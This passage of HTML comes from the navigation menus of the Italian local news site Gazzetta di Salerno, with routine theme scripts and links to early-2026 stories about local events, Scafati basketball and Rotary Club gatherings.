                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2865";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1434";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
